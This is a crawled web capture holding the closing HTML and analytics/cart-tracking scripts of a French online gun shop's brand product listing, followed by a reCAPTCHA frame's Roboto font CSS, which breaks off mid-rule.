                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":12962,"item_name":"Bretelle pour fusil en croûte de cuir","affiliation":"Mon Armurerie En Ligne","index":10,"price":12.9,"quantity":1,"item_brand":"Country","item_category":"Holsters et Bretelles","item_category2":"Rangement","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="12938"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":12938,"item_name":"Set de grenadières Country Luxe - Calibre 12","affiliation":"Mon Armurerie En Ligne","index":11,"price":24.9,"quantity":1,"item_brand":"Country","item_category":"Montages","item_category2":"Optique","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="12880"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":12880,"item_name":"Fusil semi-automatique Country 71cm - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":12,"price":529,"quantity":1,"item_brand":"Country","item_category":"Fusil Semi-Automatiques","item_category2":"Fusils de Chasse","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12873"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":12873,"item_name":"Fusil superposé Country Ergal 76cm - calibre 20\/76","affiliation":"Mon Armurerie En Ligne","index":13,"price":589.9,"quantity":1,"item_brand":"Country","item_category":"Fusils Superposés","item_category2":"Fusils de Chasse","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12851"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":12851,"item_name":"Fusil superposé country composite 76 cm - Cal 12\/76","affiliation":"Mon Armurerie En Ligne","index":14,"price":449.9,"quantity":1,"item_brand":"Country","item_category":"Fusils Superposés","item_category2":"Fusils de Chasse","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12769"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":12769,"item_name":"Bretelle carabine Country Sellerie en croûte de cuir","affiliation":"Mon Armurerie En Ligne","index":15,"price":14.9,"quantity":1,"item_brand":"Country","item_category":"Holsters et Bretelles","item_category2":"Rangement","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="12456"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":12456,"item_name":"Fusil superposé Country Slug 51cm - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":16,"price":589.9,"quantity":1,"item_brand":"Country","item_category":"Fusils Superposés","item_category2":"Fusils de Chasse","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12263"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":12263,"item_name":"Fusil superposé Country 76cm - calibre 12\/76","affiliation":"Mon Armurerie En Ligne","index":17,"price":549.9,"quantity":1,"item_brand":"Country","item_category":"Fusils Superposés","item_category2":"Fusils de Chasse","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12199"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":"12199-197","item_name":"Collier Country en polyuréthane","affiliation":"Mon Armurerie En Ligne","index":18,"price":7.9,"quantity":1,"item_brand":"Country","item_variant":"Violet","item_category":"Colliers et Grelots","item_category2":"Articles pour Chiens","item_category3":"CHASSE"}]});}
            );
            
            $('article[data-id-product="12179"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":12179,"item_name":"Longe synthétique orange pour chien - 10m","affiliation":"Mon Armurerie En Ligne","index":19,"price":22.9,"quantity":1,"item_brand":"Country","item_category":"CHASSE","item_category2":"Laisses et coupleurs","item_category3":"Articles pour Chiens"}]});}
            );
            
            $('article[data-id-product="11625"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":11625,"item_name":"Canne siège en cuir - Coutry Sellerie","affiliation":"Mon Armurerie En Ligne","index":20,"price":32.9,"quantity":1,"item_brand":"Country","item_category":"Extérieur","item_category2":"Divers et Cadeaux","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="11503"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":11503,"item_name":"Katana Noir Tressé","affiliation":"Mon Armurerie En Ligne","index":21,"price":109.9,"quantity":1,"item_brand":"Country","item_category":"Épées - Sabres - Katanas","item_category2":"Coutellerie","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="11379"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":11379,"item_name":"Cartouchière Country Sellerie Vinyle - calibre 20","affiliation":"Mon Armurerie En Ligne","index":22,"price":16.9,"quantity":1,"item_brand":"Country","item_category":"Rangements munitions","item_category2":"Rangement","item_category3":"ACCESSOIRES"}]});}
            );
            
            $('article[data-id-product="11359"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-KBLXC90XLT", "item_list_id": "manufacturer", "item_list_name": "Liste des produits de la marque Country", "items": [{"item_id":11359,"item_name":"Cartouchières 28 tubes calibre 12 - Country Sellerie","affiliation":"Mon Armurerie En Ligne","index":23,"price":48.9,"quantity":1,"item_brand":"Country","item_category":"Holsters et Bretelles","item_category2":"Rangement","item_category3":"ACCESSOIRES"}]});}
            );
            
      });
</script>
  <script async defer type="text/javascript" src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js"></script>
  <script async defer type="text/javascript">
    // Prestashop 1.6.X.X
    if(typeof(ajaxCart) != 'undefined') {
      // override ajaxCart.updateCart function
      var ajaxCartUpdateCartFunc = ajaxCart.updateCart;
      ajaxCart.updateCart = function(jsonData) {
        ajaxCartUpdateCartFunc(jsonData);
        $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
          .then((resp) => {
            document.querySelector('div#tracker').innerHTML = resp.tracker;
          }
        );
      }
    }
    // Prestashop 1.7.X.X
    else if(typeof(prestashop) != 'undefined') {
      prestashop.on(
        'updateCart',
        function (event) {
          $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
            .then((resp) => {
              document.querySelector('div#tracker').innerHTML = resp.tracker;
            }
          );
        }
      );
    }
  </script>
  <div id="tracker" style="display:none;" hidden="hidden">
      </div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_&co=aHR0cHM6Ly93d3cubW9uYXJtdXJlcmllZW5saWduZS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eey4bqc0pn3d
body_size: 47996
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
